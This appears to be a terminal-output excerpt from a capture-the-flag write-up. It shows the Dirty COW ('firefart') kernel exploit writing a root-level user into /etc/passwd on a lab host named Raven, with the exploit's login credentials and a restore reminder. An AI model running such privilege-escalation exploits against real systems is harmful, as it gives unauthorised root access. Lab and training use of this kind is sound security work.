 firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7fd02b2e3000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
steven@Raven:/tmp$ madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
steven@Raven:/tmp$